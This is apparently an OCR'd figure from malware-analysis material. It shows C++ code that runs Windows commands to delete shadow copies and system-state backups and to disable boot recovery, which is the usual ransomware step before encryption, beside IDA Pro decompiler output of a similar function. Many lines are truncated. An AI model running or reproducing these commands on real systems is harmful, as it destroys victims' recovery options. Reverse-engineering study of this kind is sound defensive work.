 #include <Windows.h>
#include <iostream>
int main()
{
const WCHAR* commands[] = {
L"C:\\Windows\\System32\\vssadmin.exe Delete Shadows /All /Quiet
L"C:\\Windows\\System32\\bcdedit.exe /set {default} recoveryenab
L"C:\\Windows\\System32\\bcdedit.exe /set {default} bootstatuspo
L"C:\\Windows\\System32\\wbadmin DELETE SYSTEMSTATEBACKUP",
L"C:\\Windows\\System32\\wbadmin DELETE SYSTEMSTATEBACKUP -delet
L"C:\\Windows\\System32\\wbem\\wmic.exe SHADOWCOPY"
};
DWORD exitCode = 0;
for (int i = 0; i < sizeof(commands) / sizeof(commands[0]); i++)
{
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));
if (CreateProcessW(NULL, (LPWSTR)commands[i], NULL, NULL, FALSE,
{
WaitForSingleObject(pi.hProcess, INFINITE);
GetExitCodeProcess(pi.hProcess, &exitCode);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
else
{
std::cerr << "Failed to create process. Error code: " << Get
Library function Regular function Instruction Data Unexplored External symbol
Functions window
IDA ... Pseudo... Pseudo... Hex... Str... En... Im...
Function name
sub_401000
sub_40101C
sub_401034
sub_40104E
sub_40105A
sub_401070
sub_401086
sub_401092
sub_40109E
sub_4010AA
sub_4010C0
sub_4010CC
sub_4010D8
sub_4010E6
sub_4010F1
sub_401100
sub_401110
sub_401120
sub_401160
sub_4011D0
sub_4011F0
sub_401210
sub_401250
sub_401260
sub_4012C0
sub_401300
Line 1 of 3880
Graph overview
1 char __thiscall sub_41E9A0(void *this, int a2)
2 {
3 WCHAR *v2; // eax
4 struct _PROCESS_INFORMATION ProcessInformation; // [esp+4h] [ebp-58h]
5 struct _STARTUPINFOW StartupInfo; // [esp+14h] [ebp-48h]
6
7 if ( (unsigned __int8)sub_4079A0(a2, this) )
8 return 0;
9 sub_451270(&StartupInfo, 0, 68);
10 ProcessInformation.hProcess = 0;
11 ProcessInformation.hThread = 0;
12 ProcessInformation.dwProcessId = 0;
13 ProcessInformation.dwThreadId = 0;
14 v2 = (WCHAR *)sub_407A40(a2);
15 if ( !CreateProcessW(0, v2, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
16 return 0;
17 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
18 CloseHandle(ProcessInformation.hThread);
19 CloseHandle(ProcessInformation.hProcess);
20 return 1;
21 }